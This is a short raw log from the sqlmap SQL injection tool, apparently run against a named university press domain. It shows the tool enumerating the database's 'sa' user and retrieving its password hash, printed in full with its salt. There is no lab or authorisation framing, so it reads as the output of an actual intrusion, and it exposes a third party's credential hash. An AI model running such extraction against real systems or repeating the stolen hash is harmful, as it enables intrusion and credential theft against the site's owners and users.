 database management system users [1]:
[*] sa
[10:34:09] [INFO] fetching database users password hashes
[10:34:10] [WARNING] reflective value(s) found and filtering out
[10:34:10] [DEBUG] performed 1 queries in 0.56 seconds
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] sa [1]:
password hash: 0x01004086ceb641101c4abed59aa2988c2b884b0c2285f5009abb
header: 0x0100
salt: 4086ceb6
mixedcase: 41101c4abed59aa2988c2b884b0c2285f5009abb
[10:34:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\press.fmmu.edu.cn'